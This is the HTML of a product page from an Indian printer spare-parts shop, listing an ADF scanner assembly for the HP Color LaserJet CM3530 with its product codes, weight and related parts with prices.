						<div class="elementor-element elementor-element-15489605 elementor-widget elementor-widget-woocommerce-product-etheme_tabs" data-id="15489605" data-element_type="widget" data-widget_type="woocommerce-product-etheme_tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs et-clearfix et_element wc-tabs-wrapper type-underline horizontal" data-title="Tabs">
		<div class="tabs wc-tabs" role="tablist">
							<div class="description_tab et-woocommerce-tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</div>
											<div class="additional_information_tab et-woocommerce-tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">Additional information</a>
				</div>
											<div class="questions_tab et-woocommerce-tab" id="tab-title-questions" role="tab" aria-controls="tab-questions">
					<a href="#tab-questions">Questions &amp; Answers</a>
				</div>
									</div>
		
		
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
						

<p>ADF Assembly /Automatic Documatic Feeder Assy / ADF Scanner Unit</p>
<p>For Use With</p>
<ul>
<li>HP Color LaserJet CM3530 Multifunction Printer</li>
</ul>
					</div>

		
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
						

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">1500 g</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_compatible-brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">Compatible Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://printerpoint.co.in/compatible-brand/hp/" rel="tag">HP</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_compatible-model">
			<th class="woocommerce-product-attributes-item__label" scope="row">Compatible Model</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://printerpoint.co.in/compatible-model/hp-color-laserjet-cm3530/" rel="tag">HP Color LaserJet CM3530</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_hsn-code">
			<th class="woocommerce-product-attributes-item__label" scope="row">HSN Code</th>
			<td class="woocommerce-product-attributes-item__value"><p>8443</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_product-code">
			<th class="woocommerce-product-attributes-item__label" scope="row">Product Code</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://printerpoint.co.in/product-code/cc483-60103/" rel="tag">CC483-60103</a>, <a href="https://printerpoint.co.in/product-code/cc483-60123/" rel="tag">CC483-60123</a></p>
</td>
		</tr>
	</table>
					</div>

		
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--questions panel entry-content wc-tab" id="tab-questions" role="tabpanel" aria-labelledby="tab-title-questions">
						
<input type="hidden" id="ywqa-questions-and-answers-product-id" name="ywqa-questions-and-answers" value="45259">

        

<div id="ywqa-questions-and-answers" data-product-id="45259" class="ywqa-container">

    

    <div class="ywqa-content">
		<div id="ywqa-questions-and-answers" data-product-id="45259" class="ywqa-product-questions">
	<div class="questions-section">
		<h3>Product QnA's</h3>
		
				<div id="ywqa_question_list">
			                				<p class="woocommerce-noreviews">There are no questions yet. Be the first to ask a question about this product.</p>
						
			
			<div class="clear"></div>
		</div>
		
									<div class="ywqa-guest-user">
					Only registered users are eligible to enter questions				</div>
							
		<div class="clearfix"></div>
			</div>
</div>	</div>

	</div>
					</div>

					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-5e671274 elementor-widget elementor-widget-woocommerce-product-etheme_related" data-id="5e671274" data-element_type="widget" data-settings="{&quot;slides_per_view_tablet&quot;:&quot;3&quot;,&quot;slides_per_view_mobile&quot;:&quot;2&quot;,&quot;slides_per_view&quot;:&quot;5&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;navigation&quot;:&quot;arrows&quot;}" data-widget_type="woocommerce-product-etheme_related.default">
				<div class="elementor-widget-container">
					<h2 class="products-title related-products-title"><span>Related products</span></h2>
                            <div class="etheme-elementor-swiper-entry swiper-entry middle-inbox arrows-hover">
                <div class="swiper etheme-elementor-slider" dir="ltr">
                <div class="swiper-wrapper">

            <div class="swiper-slide"><div class="et_cart-off hide-hover-on-mobile product-hover-disable product-view-disable view-color-dark product type-product post-6539 status-publish instock product_cat-roller-pickup-pressure-separation-pcr product_cat-pressure-roller-laser-original-high-quality-normal product_cat-laser-printer-spare has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">Up to 55%</span></div>
	
                    <div class="product-image-wrapper hover-effect-disable"
                        >
	                                            <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/laser-printer-spare/lower-fuser-pressure-roller-for-hp-laserjet-1010-1015-1020-1022-m1005-printer/"
                           data-images=""
                           >
	                        	                                                    	
	                        <img loading="lazy" width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2017/10/s-l16002-1-1-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2017/10/s-l16002-1-1-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2017/10/s-l16002-1-1-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2017/10/s-l16002-1-1-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2017/10/s-l16002-1-1-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2017/10/s-l16002-1-1-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2017/10/s-l16002-1-1.jpg 500w" />                            
                        </a>
                        
                        
                        
                        
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://printerpoint.co.in/shop/spare-parts/laser-printer-spare/lower-fuser-pressure-roller-for-hp-laserjet-1010-1015-1020-1022-m1005-printer/">Lower Fuser Pressure Roller For HP Laserjet 1010 1015 1020 M1005 Printer</a>
                        </h2>
                                        
                                
                                                    <div class='jdgm-widget jdgm-preview-badge' data-id='6539'>
	<div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div></div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>219</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>796</bdi></span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide"><div class="et_cart-off hide-hover-on-mobile product-hover-disable product-view-disable view-color-dark product type-product post-6541 status-publish first instock product_cat-roller-pickup-pressure-separation-pcr product_cat-pressure-roller-laser-original-high-quality-normal product_cat-laser-printer-spare has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 29%</span></div>
	
                    <div class="product-image-wrapper hover-effect-disable"
                        >
	                                            <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/laser-printer-spare/lower-fuser-pressure-roller-hp-laserjet-6l-printer-original/"
                           data-images=""
                           >
	                        	                                                    	
	                        <img loading="lazy" width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2017/10/s-l500-3-1-1-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2017/10/s-l500-3-1-1-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2017/10/s-l500-3-1-1-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2017/10/s-l500-3-1-1-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2017/10/s-l500-3-1-1-100x100.jpg 100w" />                            
                        </a>
                        
                        
                        
                        
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://printerpoint.co.in/shop/spare-parts/laser-printer-spare/lower-fuser-pressure-roller-hp-laserjet-6l-printer-original/">Lower Fuser Pressure Roller HP Laserjet 5L 6L 1100 3100 3150 Canon LBP 440 445 Printer</a>
                        </h2>
                                        
                                
                                                    <div class='jdgm-widget jdgm-preview-badge' data-id='6541'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>585</bdi></span></del> <span class="screen-reader-text">Original price was: 585.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>414</bdi></span></ins><span class="screen-reader-text">Current price is: 414.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide"><div class="et_cart-off hide-hover-on-mobile product-hover-disable product-view-disable view-color-dark product type-product post-6596 status-publish instock product_cat-formatter-board-dmp-inkjet-laser-copier-plotter product_cat-formatter-board-for-laser-printers product_cat-laser-printer-spare has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
                    <div class="product-image-wrapper hover-effect-disable"
                        >
	                                            <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/laser-printer-spare/formatter-board-for-hp-color-laserjet-2605-printer/"
                           data-images=""
                           >
	                        	                                                    	
	                        <img loading="lazy" width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2017/10/Q5966-60001-for-HP-Color-LaserJet-2605DN-Formatter-Board-90-Days-Warranty-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2017/10/Q5966-60001-for-HP-Color-LaserJet-2605DN-Formatter-Board-90-Days-Warranty-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2017/10/Q5966-60001-for-HP-Color-LaserJet-2605DN-Formatter-Board-90-Days-Warranty-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2017/10/Q5966-60001-for-HP-Color-LaserJet-2605DN-Formatter-Board-90-Days-Warranty-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2017/10/Q5966-60001-for-HP-Color-LaserJet-2605DN-Formatter-Board-90-Days-Warranty-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2017/10/Q5966-60001-for-HP-Color-LaserJet-2605DN-Formatter-Board-90-Days-Warranty-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2017/10/Q5966-60001-for-HP-Color-LaserJet-2605DN-Formatter-Board-90-Days-Warranty-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2017/10/Q5966-60001-for-HP-Color-LaserJet-2605DN-Formatter-Board-90-Days-Warranty-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2017/10/Q5966-60001-for-HP-Color-LaserJet-2605DN-Formatter-Board-90-Days-Warranty.jpg 1000w" />                            
                        </a>
                        
                        
                        
                        
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://printerpoint.co.in/shop/spare-parts/laser-printer-spare/formatter-board-for-hp-color-laserjet-2605-printer/">Formatter Board For HP Color Laserjet 2605DN Printer (Q5966-60001)</a>
                        </h2>
                                        
                                
                                                    <div class='jdgm-widget jdgm-preview-badge' data-id='6596'>
	</div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>2,940</bdi></span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide"><div class="et_cart-off hide-hover-on-mobile product-hover-disable product-view-disable view-color-dark product type-product post-6610 status-publish first instock product_cat-formatter-board-dmp-inkjet-laser-copier-plotter product_cat-formatter-board-for-laser-printers product_cat-laser-printer-spare has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
                    <div class="product-image-wrapper hover-effect-disable"
                        >
	                                            <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/laser-printer-spare/formatter-board-for-brother-hl2140-printer/"
                           data-images=""
                           >
	                        	                                                    	
	                        <img loading="lazy" width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2017/10/Original-Main-font-b-Board-b-font-For-font-b-Brother-b-font-HL-2140-HL-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2017/10/Original-Main-font-b-Board-b-font-For-font-b-Brother-b-font-HL-2140-HL-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2017/10/Original-Main-font-b-Board-b-font-For-font-b-Brother-b-font-HL-2140-HL-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2017/10/Original-Main-font-b-Board-b-font-For-font-b-Brother-b-font-HL-2140-HL-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2017/10/Original-Main-font-b-Board-b-font-For-font-b-Brother-b-font-HL-2140-HL-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2017/10/Original-Main-font-b-Board-b-font-For-font-b-Brother-b-font-HL-2140-HL-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2017/10/Original-Main-font-b-Board-b-font-For-font-b-Brother-b-font-HL-2140-HL-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2017/10/Original-Main-font-b-Board-b-font-For-font-b-Brother-b-font-HL-2140-HL-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2017/10/Original-Main-font-b-Board-b-font-For-font-b-Brother-b-font-HL-2140-HL.jpg 960w" />                            
                        </a>
                        
                        
                        
                        
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://printerpoint.co.in/shop/spare-parts/laser-printer-spare/formatter-board-for-brother-hl2140-printer/">Formatter Board For Brother HL-2140 Printer (LV0127001)</a>
                        </h2>
                                        
                                
                                                    <div class='jdgm-widget jdgm-preview-badge' data-id='6610'>
	</div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,660</bdi></span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide"><div class="et_cart-off hide-hover-on-mobile product-hover-disable product-view-disable view-color-dark product type-product post-6657 status-publish instock product_cat-power-supply-dmp-inkjet-laser-plotter product_cat-power-supply-for-laser-printer product_cat-laser-printer-spare has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
                    <div class="product-image-wrapper hover-effect-disable"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/laser-printer-spare/power-supply-board-for-hp-color-laserjet-2605-printer/"
                           data-images=""
                           >
	                        	                                                    	
	                        <img loading="lazy" width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2017/10/915_RM1-1976-000-1-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2017/10/915_RM1-1976-000-1-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2017/10/915_RM1-1976-000-1-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2017/10/915_RM1-1976-000-1-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2017/10/915_RM1-1976-000-1-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2017/10/915_RM1-1976-000-1-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2017/10/915_RM1-1976-000-1.jpg 600w" />                            
                        </a>
                        
                        
                        
                        
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://printerpoint.co.in/shop/spare-parts/laser-printer-spare/power-supply-board-for-hp-color-laserjet-2605-printer/">Power Supply Board For HP Color Laserjet 2605 Printer(220V) RM1-1976-000/ RM1-1977-000</a>
                        </h2>
                                        
                                
                                                    <div class='jdgm-widget jdgm-preview-badge' data-id='6657'>
	</div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,525</bdi></span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div>                </div>

                		<div class="swiper-button-prev swiper-custom-left et-swiper-elementor-nav type-arrow style-1"></div>
		<div class="swiper-button-next swiper-custom-right et-swiper-elementor-nav type-arrow style-1"></div>
		                </div>
                                </div>
            				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	<footer class="prefooter">
		<div class="container">
					</div>
	</footer>

</div> <!-- page wrapper -->

<div class="et-footers-wrapper">
	
	<footer class="footer text-color-dark">
		<div class="container">
							<div class="row">
					<div class="footer-widgets col-md-4"><div id="text-23" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-2" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Useful Links</span></p><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-220894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220894"><a href="https://judge.me/reviews/printerpoint.co.in">Reviews</a></li>
<li id="menu-item-36715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36715"><a href="https://printerpoint.co.in/order-track/">Track Your Order</a></li>
<li id="menu-item-116939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116939"><a href="https://printerpoint.co.in/contact/">Contact Us</a></li>
<li id="menu-item-36713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36713"><a href="https://printerpoint.co.in/real-vs-fake/">Anti-Counterfeit</a></li>
</ul></div></div><!-- //footer-widget --></div><div class="footer-widgets col-md-4"><div id="text-24" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-3" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Policy</span></p><div class="menu-policy-container"><ul id="menu-policy" class="menu"><li id="menu-item-36704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36704"><a href="https://printerpoint.co.in/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-36701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36701"><a href="https://printerpoint.co.in/cancellation-policy/">Order Cancellation Policy</a></li>
<li id="menu-item-36703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36703"><a href="https://printerpoint.co.in/returns-policy/">Return Policy</a></li>
<li id="menu-item-36705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36705"><a href="https://printerpoint.co.in/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-36702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36702"><a href="https://printerpoint.co.in/privacy-policy/">Privacy Policy</a></li>
</ul></div></div><!-- //footer-widget --></div><div class="footer-widgets col-md-4"><div id="text-25" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-4" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Social</span></p><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-36706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36706"><a target="_blank" rel="noopener" href="https://www.facebook.com/profile.php?id=100089441711143&#038;mibextid=ZbWKwL">Facebook</a></li>
<li id="menu-item-36709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36709"><a target="_blank" rel="noopener" href="https://www.instagram.com/printer_point_/">Instagram</a></li>
<li id="menu-item-36708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36708"><a target="_blank" rel="noopener" href="https://twitter.com/PrinterPointIN">Twitter</a></li>
</ul></div></div><!-- //footer-widget --></div>				</div>
					</div>
	</footer>
	<div class="footer-bottom text-color-dark">
		<div class="container">
			<div class="row">
				<div class="col-sm-6 footer-copyrights"><div id="text-20" class="copyrights-widget widget_text">			<div class="textwidget">Copyright © 2014 · <strong>PrinterPoint.co.in.</strong> · All Rights Reserved</div>
		</div><!-- //copyrights-widget --></div>
				<div class="col-sm-6 footer-copyrights-right"><div id="text-21" class="copyrights-widget widget_text">			<div class="textwidget"><img src="https://printerpoint.co.in/wp-content/uploads/2019/01/payment-method_2dd397.jpg.webp" alt="100% Secure Payments" width="450px"></div>
		</div><!-- //copyrights-widget --></div>
			</div>
		</div>
	</div>
</div>

</div> <!-- template-content -->



<div class="et-mobile-panel-wrapper dt-hide etheme-sticky-panel et_element pos-fixed bottom full-width" >
	<div class="et-mobile-panel">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-stretch justify-content-between">        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-home with-dot">
            <a href="https://printerpoint.co.in/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.779 9.632l-1.915-1.75v-5.347c0-0.331-0.346-0.602-0.677-0.602l-4.349-0.046c-0.331 0-0.602 0.269-0.602 0.602v1.039l-3.857-3.122c-0.221-0.18-0.54-0.18-0.758 0l-11.398 9.226c-0.257 0.209-0.298 0.59-0.091 0.85 0.115 0.142 0.286 0.223 0.473 0.223 0.139 0 0.274-0.048 0.377-0.134l1.188-0.96v13.517c0 0.331 0.271 0.602 0.605 0.602h6.47c0.357 0 0.646-0.289 0.646-0.646v-9.122h4.219v9.122c0 0.357 0.289 0.646 0.646 0.646h6.47c0.334 0 0.605-0.271 0.605-0.602v-13.517l1.188 0.96c0.125 0.101 0.283 0.149 0.444 0.132 0.149-0.017 0.283-0.086 0.384-0.199l0.022-0.022c0.206-0.259 0.166-0.638-0.089-0.85zM15.317 22.522v-9.768h-6.634v9.768h-5.306v-13.886l8.623-6.969 5.443 4.399v-2.969h3.18v6.586l0.007 12.84h-5.314z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Home						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-shop with-dot">
            <a href="https://printerpoint.co.in/shop/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M22.673 20.61h-0.145v-9.837c0.924-0.647 1.472-1.691 1.472-2.821 0-0.103-0.027-0.205-0.078-0.293l-2.732-4.782c-0.236-0.412-0.677-0.669-1.153-0.669h-16.075c-0.475 0-0.917 0.256-1.152 0.669l-2.732 4.782c-0.051 0.089-0.078 0.191-0.078 0.293 0 1.13 0.548 2.174 1.472 2.821v9.837h-0.145c-0.326 0-0.591 0.265-0.591 0.591s0.265 0.591 0.591 0.591h21.346c0.326 0 0.591-0.265 0.591-0.591s-0.265-0.591-0.591-0.591zM19.506 12.959v7.651h-3.234v-7.651h3.234zM1.61 7.361l2.227-3.897c0.026-0.045 0.074-0.073 0.126-0.073h16.075c0.052 0 0.1 0.028 0.126 0.073l2.227 3.897h-20.78zM18.375 8.543h4.365c-0.263 0.97-1.156 1.67-2.182 1.67s-1.919-0.7-2.182-1.67zM20.097 11.777h-4.416c-0.326 0-0.591 0.265-0.591 0.591v8.242h-12.435v-9.307c0.258 0.061 0.522 0.092 0.789 0.092 1.158 0 2.216-0.571 2.852-1.515 0.637 0.944 1.695 1.515 2.852 1.515s2.216-0.571 2.852-1.515c0.637 0.944 1.695 1.515 2.852 1.515s2.215-0.571 2.852-1.515c0.637 0.944 1.695 1.515 2.852 1.515 0.267 0 0.531-0.031 0.789-0.092v9.307h-0.658v-8.242c0-0.326-0.265-0.591-0.591-0.591zM9.148 10.213c-1.026 0-1.919-0.701-2.182-1.67h4.364c-0.263 0.969-1.156 1.67-2.182 1.67zM14.852 10.213c-1.027 0-1.919-0.7-2.182-1.67h4.364c-0.263 0.97-1.155 1.67-2.182 1.67zM3.443 10.213c-1.027 0-1.919-0.7-2.183-1.67h4.365c-0.263 0.969-1.156 1.67-2.182 1.67z"></path><path d="M11.84 12.626h-7.587c-0.313 0-0.568 0.255-0.568 0.568v5.339c0 0.313 0.255 0.568 0.568 0.568h7.587c0.313 0 0.569-0.255 0.569-0.568v-5.339c0-0.313-0.255-0.568-0.569-0.568zM11.272 13.763v4.202h-6.45v-4.202h6.45z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Shop						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center et-content-right et-content_toggle static pos-static et_b_mobile-panel-more_toggle">
            <a href="https://printerpoint.co.in"                    class="currentColor flex flex-col align-items-center et-toggle"
                     data-e-disable-page-transition="true">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.856 9.216c-0.168-0.504-0.576-0.864-1.104-0.936l-6.6-0.96-2.928-6c-0.24-0.48-0.696-0.768-1.224-0.768s-0.984 0.288-1.224 0.768l-2.952 6-6.6 0.96c-0.504 0.072-0.936 0.432-1.104 0.936s-0.024 1.056 0.36 1.44l4.752 4.632-1.128 6.552c-0.072 0.408 0.048 0.816 0.312 1.128 0.408 0.48 1.104 0.624 1.656 0.336l5.928-3.144 5.928 3.12c0.192 0.096 0.408 0.144 0.624 0.144 0.408 0 0.768-0.168 1.032-0.48s0.384-0.72 0.312-1.128l-1.128-6.576 4.752-4.632c0.384-0.36 0.504-0.888 0.336-1.392zM5.4 22.056l1.2-6.912c0.048-0.216-0.024-0.432-0.192-0.576l-4.992-4.872c0 0-0.024-0.024-0.024-0.072 0-0.024 0.024-0.024 0.024-0.024l6.936-1.008c0.216-0.024 0.408-0.168 0.504-0.36l3.12-6.36c0-0.024 0.024-0.048 0.024-0.048s0.024 0.024 0.024 0.048l3.12 6.312c0.096 0.192 0.288 0.336 0.504 0.36l6.936 1.008c0 0 0.024 0 0.024 0.048 0.024 0.048 0 0.072-0.024 0.072l-4.992 4.896c-0.144 0.144-0.216 0.36-0.192 0.576l1.2 6.912c0 0.024 0 0.048-0.024 0.072v0l-6.264-3.288c-0.192-0.096-0.432-0.096-0.624 0l-6.264 3.264c-0.024-0.024-0.024-0.024-0.024-0.048z"></path></svg></span>                                <span class="et-svg et-close">
									<svg xmlns="http://www.w3.org/2000/svg" width=".8em" height=".8em"
                                         viewBox="0 0 24 24">
